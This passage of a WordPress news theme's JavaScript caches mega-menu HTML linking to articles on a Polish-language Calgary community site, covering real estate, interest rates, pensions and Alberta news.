\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prognoza-rynku-nieruchomosci-w-calgary-na-2026-glowne-kierunki-i-przewidywane-zmiany\/\"  rel=\"bookmark\" title=\"Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane zmiany.\">Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rynek-nieruchomosci-pozostaje-wzglednie-zbalansowany-gdy-zblizamy-sie-do-miesiecy-zimowych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rynek-nieruchomosci-pozostaje-wzglednie-zbalansowany-gdy-zblizamy-sie-do-miesiecy-zimowych\/\"  rel=\"bookmark\" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\">Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe\" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225\/\"  rel=\"bookmark\" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\">Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/tempo-wzrostu-nowych-ofert-spada-uniemozliwiajac-dalszy-wzrost-zapasow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/tempo-wzrostu-nowych-ofert-spada-uniemozliwiajac-dalszy-wzrost-zapasow\/\"  rel=\"bookmark\" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\">Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 626;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Making a Killing top\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\">\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-jak-odwrocona-hipoteka-moze-uratowac-twoja-emeryture\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Darek Jab\u0142onski Reverse Mortgage Loans\" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-jak-odwrocona-hipoteka-moze-uratowac-twoja-emeryture\/\"  rel=\"bookmark\" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\">Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/alberta-dodaje-obywatelstwo-do-dokumentow-tozsamosci-aby-przeciwdzialac-oszustwom-w-sluzbie-zdrowia-i-wyborach\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie zdrowia i wyborach.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Alberta-Province-ID-Card-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Alberta-Province-ID-Card-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Alberta-Province-ID-Card-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci\" title=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie zdrowia i wyborach.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/alberta-dodaje-obywatelstwo-do-dokumentow-tozsamosci-aby-przeciwdzialac-oszustwom-w-sluzbie-zdrowia-i-wyborach\/\"  rel=\"bookmark\" title=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie zdrowia i wyborach.\">Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/emerytury-w-kanadzie-jak-to-wyglada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Emerytury w Kanadzie - jak to wygl\u0105da?\" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/emerytury-w-kanadzie-jak-to-wyglada\/\"  rel=\"bookmark\" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\">Emerytury w Kanadzie &#8211; jak to wygl\u0105da?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 21;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/alaska-winter-expedition-2024-marek-suslik-white-wolf-przystanek-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"White Wolf - Marek Suslik w Calgary\" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/alaska-winter-expedition-2024-marek-suslik-white-wolf-przystanek-w-calgary\/\"  rel=\"bookmark\" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\">Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/leszek-szostak-w-specjalnym-wydaniu-polskiego-radia-i-telewizji-z-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Leszek Szostak w specjalnym wydaniu Polskiego radia i Telewizji z Edmonton.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/11\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/11\/maxresdefault-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/11\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Leszek Szostak w specjalnym wydaniu Polskiego radia i Telewizji z Edmonton.\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/leszek-szostak-w-specjalnym-wydaniu-polskiego-radia-i-telewizji-z-edmonton\/\"  rel=\"bookmark\" title=\"Leszek Szostak w specjalnym wydaniu Polskiego radia i Telewizji z Edmonton.\">Leszek Szostak w specjalnym wydaniu Polskiego radia i Telewizji z Edmonton.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/danielle-smith-z-qr77-rezygnuje-z-talk-show\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danielle Smith z QR77 rezygnuje z talk show.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/01\/Danielle-Smith-QR770-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/01\/Danielle-Smith-QR770-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/01\/Danielle-Smith-QR770-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danielle Smith z QR77 rezygnuje z talk show.\" title=\"Danielle Smith z QR77 rezygnuje z talk show.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/danielle-smith-z-qr77-rezygnuje-z-talk-show\/\"  rel=\"bookmark\" title=\"Danielle Smith z QR77 rezygnuje z talk show.\">Danielle Smith z QR77 rezygnuje z talk show.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/albertanczycy-nie-szukaja-specjalnej-oferty-ale-uczciwej-oferty-wywiad-candice-malcolm-z-jasonem-kenney\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eAlbertanczycy nie szukaj\u0105 specjalnej oferty, ale uczciwej oferty\u201d &#8211; Wywiad Candice Malcolm z Jasonem Kenney.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/maxresdefault-1-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/maxresdefault-1-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/maxresdefault-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eAlbertanczycy nie szukaj\u0105 specjalnej oferty, ale uczciwej oferty\u201d &#8211; Wywiad Candice Malcolm z Jasonem Kenney.\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/albertanczycy-nie-szukaja-specjalnej-oferty-ale-uczciwej-oferty-wywiad-candice-malcolm-z-jasonem-kenney\/\"  rel=\"bookmark\" title=\"\u201eAlbertanczycy nie szukaj\u0105 specjalnej oferty, ale uczciwej oferty\u201d &#8211; Wywiad Candice Malcolm z Jasonem Kenney.\">\u201eAlbertanczycy nie szukaj\u0105 specjalnej oferty, ale uczciwej oferty\u201d &#8211; Wywiad Candice...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ziolowe-spacery-z-anastazja-modulska-w-canmore\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zio\u0142owe spacery z Anastazj\u0105 Modulsk\u0105 w Canmore.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Anastazja-Miodulska-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Anastazja-Miodulska-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Anastazja-Miodulska-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Anastazja Miodulska\" title=\"Zio\u0142owe spacery z Anastazj\u0105 Modulsk\u0105 w Canmore.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ziolowe-spacery-z-anastazja-modulska-w-canmore\/\"  rel=\"bookmark\" title=\"Zio\u0142owe spacery z Anastazj\u0105 Modulsk\u0105 w Canmore.\">Zio\u0142owe spacery z Anastazj\u0105 Modulsk\u0105 w Canmore.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/panstwa-czlonkowskie-zatwierdzaja-porozumienie-who-w-sprawie-pandemii-w-komitecie-swiatowego-zgromadzenia-zdrowia-torujac-droge-do-jego-formalnego-przyjecia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Porozumienie WHO w sprawie pandemii\" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/panstwa-czlonkowskie-zatwierdzaja-porozumienie-who-w-sprawie-pandemii-w-komitecie-swiatowego-zgromadzenia-zdrowia-torujac-droge-do-jego-formalnego-przyjecia\/\"  rel=\"bookmark\" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\">Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/grupa-specjalna-ds-covid-19-w-albercie-wzywa-do-wstrzymania-szczepien-stwierdza-krytyczna-porazke-w-reakcji-systemu-opieki-zdrowotnej\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grupa specjalna ds. COVID-19 w Albercie wzywa do wstrzymania szczepie\u0144, stwierdza \u201ekrytyczn\u0105 pora\u017ck\u0119\u201d w reakcji systemu opieki zdrowotnej\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/02\/Albertas-COVID1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/02\/Albertas-COVID1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/02\/Albertas-COVID1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta&#039;s COVID-19 Pandemic Response\" title=\"Grupa specjalna ds. COVID-19 w Albercie wzywa do wstrzymania szczepie\u0144, stwierdza \u201ekrytyczn\u0105 pora\u017ck\u0119\u201d w reakcji systemu opieki zdrowotnej\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/grupa-specjalna-ds-covid-19-w-albercie-wzywa-do-wstrzymania-szczepien-stwierdza-krytyczna-porazke-w-reakcji-systemu-opieki-zdrowotnej\/\"  rel=\"bookmark\" title=\"Grupa specjalna ds. COVID-19 w Albercie wzywa do wstrzymania szczepie\u0144, stwierdza \u201ekrytyczn\u0105 pora\u017ck\u0119\u201d w reakcji systemu opieki zdrowotnej\">Grupa specjalna ds. COVID-19 w Albercie wzywa do wstrzymania szczepie\u0144, stwierdza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/bezpieczne-i-skuteczne-klamstwa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Global Covid Summit Declaration V\" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/bezpieczne-i-skuteczne-klamstwa\/\"  rel=\"bookmark\" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\">&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1187;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
